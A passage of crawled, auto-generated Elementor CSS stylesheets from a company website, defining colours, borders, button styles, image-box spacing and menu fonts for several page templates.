.elementor-element.elementor-element-ec70066:not(.elementor-motion-effects-element-type-background), .elementor-33725 .elementor-element.elementor-element-ec70066 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33725 .elementor-element.elementor-element-ec70066{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33725 .elementor-element.elementor-element-ec70066 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33725 .elementor-element.elementor-element-48ccf5c .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-48ccf5c .elementor-button:hover, .elementor-33725 .elementor-element.elementor-element-48ccf5c .elementor-button:hover:focus{color:#ffffff;}.elementor-33725 .elementor-element.elementor-element-48ccf5c .elementor-button:hover svg, .elementor-33725 .elementor-element.elementor-element-48ccf5c .elementor-button:hover:focus svg{fill:#ffffff;}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33718.css
body_size: 361
content:
.elementor-33718 .elementor-element.elementor-element-ef626d3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33718 .elementor-element.elementor-element-e85eb35 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33718 .elementor-element.elementor-element-6626f8c:not(.elementor-motion-effects-element-type-background), .elementor-33718 .elementor-element.elementor-element-6626f8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33718 .elementor-element.elementor-element-6626f8c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33718 .elementor-element.elementor-element-6626f8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33718 .elementor-element.elementor-element-9161ee1 .elementor-image-box-wrapper{text-align:start;}.elementor-33718 .elementor-element.elementor-element-9161ee1.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33718 .elementor-element.elementor-element-9161ee1.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33718 .elementor-element.elementor-element-9161ee1.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33718 .elementor-element.elementor-element-9161ee1 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33718 .elementor-element.elementor-element-9161ee1 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33718 .elementor-element.elementor-element-9161ee1 .elementor-image-box-img img{border-radius:0px;}.elementor-33718 .elementor-element.elementor-element-9ab44de .elementor-image-box-wrapper{text-align:start;}.elementor-33718 .elementor-element.elementor-element-9ab44de.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33718 .elementor-element.elementor-element-9ab44de.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33718 .elementor-element.elementor-element-9ab44de.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33718 .elementor-element.elementor-element-9ab44de .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33718 .elementor-element.elementor-element-9ab44de .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33718 .elementor-element.elementor-element-9ab44de .elementor-image-box-img img{border-radius:0px;}.elementor-33718 .elementor-element.elementor-element-2e6d2c4:not(.elementor-motion-effects-element-type-background), .elementor-33718 .elementor-element.elementor-element-2e6d2c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33718 .elementor-element.elementor-element-2e6d2c4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33718 .elementor-element.elementor-element-2e6d2c4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33718 .elementor-element.elementor-element-1ab3d24 .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33718 .elementor-element.elementor-element-1ab3d24 .elementor-button:hover, .elementor-33718 .elementor-element.elementor-element-1ab3d24 .elementor-button:hover:focus{color:#ffffff;}.elementor-33718 .elementor-element.elementor-element-1ab3d24 .elementor-button:hover svg, .elementor-33718 .elementor-element.elementor-element-1ab3d24 .elementor-button:hover:focus svg{fill:#ffffff;}@media(max-width:767px){.elementor-33718 .elementor-element.elementor-element-9161ee1 .elementor-image-box-img{margin-bottom:10px;}.elementor-33718 .elementor-element.elementor-element-9ab44de .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33714.css
body_size: 360
content:
.elementor-33714 .elementor-element.elementor-element-1ca0524{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33714 .elementor-element.elementor-element-4f33e82 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33714 .elementor-element.elementor-element-6fcc9c7:not(.elementor-motion-effects-element-type-background), .elementor-33714 .elementor-element.elementor-element-6fcc9c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33714 .elementor-element.elementor-element-6fcc9c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33714 .elementor-element.elementor-element-6fcc9c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33714 .elementor-element.elementor-element-7850e14 .elementor-image-box-wrapper{text-align:start;}.elementor-33714 .elementor-element.elementor-element-7850e14.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33714 .elementor-element.elementor-element-7850e14.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33714 .elementor-element.elementor-element-7850e14.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33714 .elementor-element.elementor-element-7850e14 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33714 .elementor-element.elementor-element-7850e14 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33714 .elementor-element.elementor-element-7850e14 .elementor-image-box-img img{border-radius:0px;}.elementor-33714 .elementor-element.elementor-element-46eb911 .elementor-image-box-wrapper{text-align:start;}.elementor-33714 .elementor-element.elementor-element-46eb911.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33714 .elementor-element.elementor-element-46eb911.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33714 .elementor-element.elementor-element-46eb911.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33714 .elementor-element.elementor-element-46eb911 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33714 .elementor-element.elementor-element-46eb911 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33714 .elementor-element.elementor-element-46eb911 .elementor-image-box-img img{border-radius:0px;}.elementor-33714 .elementor-element.elementor-element-eed24c2:not(.elementor-motion-effects-element-type-background), .elementor-33714 .elementor-element.elementor-element-eed24c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33714 .elementor-element.elementor-element-eed24c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33714 .elementor-element.elementor-element-eed24c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33714 .elementor-element.elementor-element-2aef2d7 .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33714 .elementor-element.elementor-element-2aef2d7 .elementor-button:hover, .elementor-33714 .elementor-element.elementor-element-2aef2d7 .elementor-button:hover:focus{color:#ffffff;}.elementor-33714 .elementor-element.elementor-element-2aef2d7 .elementor-button:hover svg, .elementor-33714 .elementor-element.elementor-element-2aef2d7 .elementor-button:hover:focus svg{fill:#ffffff;}@media(max-width:767px){.elementor-33714 .elementor-element.elementor-element-7850e14 .elementor-image-box-img{margin-bottom:10px;}.elementor-33714 .elementor-element.elementor-element-46eb911 .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33739.css
body_size: 446
content:
.elementor-33739 .elementor-element.elementor-element-2319ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33739 .elementor-element.elementor-element-438842b > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33739 .elementor-element.elementor-element-1570eae:not(.elementor-motion-effects-element-type-background), .elementor-33739 .elementor-element.elementor-element-1570eae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33739 .elementor-element.elementor-element-1570eae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33739 .elementor-element.elementor-element-1570eae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33739 .elementor-element.elementor-element-c33a94a .elementor-image-box-wrapper{text-align:start;}.elementor-33739 .elementor-element.elementor-element-c33a94a.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33739 .elementor-element.elementor-element-c33a94a.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33739 .elementor-element.elementor-element-c33a94a.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33739 .elementor-element.elementor-element-c33a94a .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33739 .elementor-element.elementor-element-c33a94a .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33739 .elementor-element.elementor-element-c33a94a .elementor-image-box-img img{border-radius:0px;}.elementor-33739 .elementor-element.elementor-element-ae11bdd .elementor-image-box-wrapper{text-align:start;}.elementor-33739 .elementor-element.elementor-element-ae11bdd.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33739 .elementor-element.elementor-element-ae11bdd.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33739 .elementor-element.elementor-element-ae11bdd.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33739 .elementor-element.elementor-element-ae11bdd .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33739 .elementor-element.elementor-element-ae11bdd .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33739 .elementor-element.elementor-element-ae11bdd .elementor-image-box-img img{border-radius:0px;}.elementor-33739 .elementor-element.elementor-element-4f05a64 .elementor-image-box-wrapper{text-align:start;}.elementor-33739 .elementor-element.elementor-element-4f05a64.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33739 .elementor-element.elementor-element-4f05a64.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33739 .elementor-element.elementor-element-4f05a64.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33739 .elementor-element.elementor-element-4f05a64 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33739 .elementor-element.elementor-element-4f05a64 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33739 .elementor-element.elementor-element-4f05a64 .elementor-image-box-img img{border-radius:0px;}.elementor-33739 .elementor-element.elementor-element-8446b6c .elementor-image-box-wrapper{text-align:start;}.elementor-33739 .elementor-element.elementor-element-8446b6c.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33739 .elementor-element.elementor-element-8446b6c.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33739 .elementor-element.elementor-element-8446b6c.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33739 .elementor-element.elementor-element-8446b6c .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33739 .elementor-element.elementor-element-8446b6c .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33739 .elementor-element.elementor-element-8446b6c .elementor-image-box-img img{border-radius:0px;}.elementor-33739 .elementor-element.elementor-element-caa2840:not(.elementor-motion-effects-element-type-background), .elementor-33739 .elementor-element.elementor-element-caa2840 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33739 .elementor-element.elementor-element-caa2840{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33739 .elementor-element.elementor-element-caa2840 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33739 .elementor-element.elementor-element-7c74824 .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33739 .elementor-element.elementor-element-7c74824 .elementor-button:hover, .elementor-33739 .elementor-element.elementor-element-7c74824 .elementor-button:hover:focus{color:#ffffff;}.elementor-33739 .elementor-element.elementor-element-7c74824 .elementor-button:hover svg, .elementor-33739 .elementor-element.elementor-element-7c74824 .elementor-button:hover:focus svg{fill:#ffffff;}@media(max-width:767px){.elementor-33739 .elementor-element.elementor-element-c33a94a .elementor-image-box-img{margin-bottom:10px;}.elementor-33739 .elementor-element.elementor-element-ae11bdd .elementor-image-box-img{margin-bottom:10px;}.elementor-33739 .elementor-element.elementor-element-4f05a64 .elementor-image-box-img{margin-bottom:10px;}.elementor-33739 .elementor-element.elementor-element-8446b6c .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33743.css
body_size: 445
content:
.elementor-33743 .elementor-element.elementor-element-c05a642{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33743 .elementor-element.elementor-element-f63f920 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33743 .elementor-element.elementor-element-7de6f69:not(.elementor-motion-effects-element-type-background), .elementor-33743 .elementor-element.elementor-element-7de6f69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33743 .elementor-element.elementor-element-7de6f69{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33743 .elementor-element.elementor-element-7de6f69 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33743 .elementor-element.elementor-element-43bd75a .elementor-image-box-wrapper{text-align:start;}.elementor-33743 .elementor-element.elementor-element-43bd75a.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33743 .elementor-element.elementor-element-43bd75a.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33743 .elementor-element.elementor-element-43bd75a.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-43bd75a .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33743 .elementor-element.elementor-element-43bd75a .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33743 .elementor-element.elementor-element-43bd75a .elementor-image-box-img img{border-radius:0px;}.elementor-33743 .elementor-element.elementor-element-00d1b35 .elementor-image-box-wrapper{text-align:start;}.elementor-33743 .elementor-element.elementor-element-00d1b35.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33743 .elementor-element.elementor-element-00d1b35.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33743 .elementor-element.elementor-element-00d1b35.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-00d1b35 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33743 .elementor-element.elementor-element-00d1b35 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33743 .elementor-element.elementor-element-00d1b35 .elementor-image-box-img img{border-radius:0px;}.elementor-33743 .elementor-element.elementor-element-32c118e .elementor-image-box-wrapper{text-align:start;}.elementor-33743 .elementor-element.elementor-element-32c118e.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33743 .elementor-element.elementor-element-32c118e.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33743 .elementor-element.elementor-element-32c118e.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-32c118e .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33743 .elementor-element.elementor-element-32c118e .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33743 .elementor-element.elementor-element-32c118e .elementor-image-box-img img{border-radius:0px;}.elementor-33743 .elementor-element.elementor-element-e7803da .elementor-image-box-wrapper{text-align:start;}.elementor-33743 .elementor-element.elementor-element-e7803da.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33743 .elementor-element.elementor-element-e7803da.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33743 .elementor-element.elementor-element-e7803da.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-e7803da .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33743 .elementor-element.elementor-element-e7803da .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33743 .elementor-element.elementor-element-e7803da .elementor-image-box-img img{border-radius:0px;}.elementor-33743 .elementor-element.elementor-element-9ed50c9:not(.elementor-motion-effects-element-type-background), .elementor-33743 .elementor-element.elementor-element-9ed50c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33743 .elementor-element.elementor-element-9ed50c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33743 .elementor-element.elementor-element-9ed50c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33743 .elementor-element.elementor-element-68ffcb2 .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33743 .elementor-element.elementor-element-68ffcb2 .elementor-button:hover, .elementor-33743 .elementor-element.elementor-element-68ffcb2 .elementor-button:hover:focus{color:#ffffff;}.elementor-33743 .elementor-element.elementor-element-68ffcb2 .elementor-button:hover svg, .elementor-33743 .elementor-element.elementor-element-68ffcb2 .elementor-button:hover:focus svg{fill:#ffffff;}@media(max-width:767px){.elementor-33743 .elementor-element.elementor-element-43bd75a .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-00d1b35 .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-32c118e .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-e7803da .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-48606.css
body_size: 435
content:
.elementor-48606 .elementor-element.elementor-element-8eaadd0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-48606 .elementor-element.elementor-element-8eaadd0{padding:30px 30px 30px 30px;}.elementor-48606 .elementor-element.elementor-element-3f238dd > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E1E1E1;padding:0px 15px 0px 15px;}.elementor-48606 .elementor-element.elementor-element-dfd4354 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-9f0a1ff  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-9f0a1ff .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-9f0a1ff:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .et-menu-list .elementor-repeater-item-9f0a1ff .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .item-title-holder .menu-title{color:#222222;}.elementor-48606 .elementor-element.elementor-element-02cb581 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48606 .elementor-element.elementor-element-7af038b > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .item-title-holder .menu-title{color:#222222;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48606 .elementor-element.elementor-element-6bd0a3e > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .item-title-holder .menu-title{color:#222222;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}@media(max-width:767px){.elementor-48606 .elementor-element.elementor-element-dfd4354 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-7af038b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-6bd0a3e > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-48809.css
body_size: 518
content:
.elementor-48809 .elementor-element.elementor-element-7479fc1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-48809 .elementor-element.elementor-element-7479fc1{padding:30px 30px 30px 30px;}.elementor-48809 .elementor-element.elementor-element-ee0ea89 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E1E1E1;padding:0px 15px 0px 15px;}.elementor-48809 .elementor-element.elementor-element-328f59c > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-9f0a1ff  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-9f0a1ff .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-9f0a1ff:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .elementor-repeater-item-9f0a1ff .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-69f0076  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-69f0076 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-69f0076:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .elementor-repeater-item-69f0076 .menu-title{padding:0px 0px 0px 